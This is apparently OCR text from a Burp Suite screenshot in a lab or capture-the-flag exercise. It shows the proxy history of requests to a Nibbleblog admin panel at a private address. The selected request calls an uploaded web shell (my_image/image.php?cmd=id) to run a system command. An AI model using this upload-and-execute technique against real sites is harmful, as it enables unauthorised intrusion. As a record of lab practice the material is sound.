 Applications Places burp-StartBurp Sat 15:11 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
30 http://10.10.10.75 POST /nibbleblog/admin.php?controller=plu... ✓ 200 5278 HTML php Nibbleblog 10.10.10.75
31 http://10.10.10.75 GET /nibbleblog/admin/js/system.php?v=1... ✓ 200 605 script php 10.10.10.75
32 http://10.10.10.75 GET /nibbleblog/content/private/plugins/my... 404 508 HTML php 404 Not Found 10.10.10.75
33 http://10.10.10.75 GET /nibbleblog/content/private/plugins/my... 404 508 HTML php 404 Not Found 10.10.10.75
34 http://10.10.10.75 GET /nibbleblog/admin.php?controller=plu... ✓ 200 4128 HTML php Nibbleblog 10.10.10.75
35 http://10.10.10.75 GET /nibbleblog/admin/js/system.php?v=1... ✓ 200 605 script php 10.10.10.75
36 http://detectportal.firefox.com GET /success.txt 200 379 text txt 204.237.142.155
37 http://detectportal.firefox.com GET /success.txt 200 379 text txt 204.237.142.155
38 http://10.10.10.75 POST /nibbleblog/admin.php?controller=plu... ✓ 200 5278 HTML php Nibbleblog 10.10.10.75
39 http://10.10.10.75 GET /nibbleblog/admin/js/system.php?v=1... ✓ 200 605 script php 10.10.10.75
40 http://10.10.10.75 GET /nibbleblog/content/private/plugins/my... 404 508 HTML php 404 Not Found 10.10.10.75
41 http://10.10.10.75 GET /nibbleblog/content/private/plugins/my... 301 611 HTML 301 Moved Permanently 10.10.10.75
42 http://detectportal.firefox.com GET /success.txt 200 379 text txt 204.237.142.155
43 http://10.10.10.75 GET /nibbleblog/content/private/plugins/my... 200 1432 HTML Index of /nibbleblog/con... 10.10.10.75
44 http://10.10.10.75 GET /nibbleblog/content/private/plugins/my... 200 172 text php 10.10.10.75
45 http://10.10.10.75 GET /nibbleblog/content/private/plugins/my... ✓ 200 310 script php 10.10.10.75
Request Response
Raw Params Headers Hex
GET /nibbleblog/content/private/plugins/my_image/image.php?cmd=id HTTP/1.1
Host: 10.10.10.75
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firef
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=bidp4cj72bmh2geu97it9elu07
Connection: close
Upgrade-Insecure-Requests: 1
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help
? < + > Type a search term 0 matches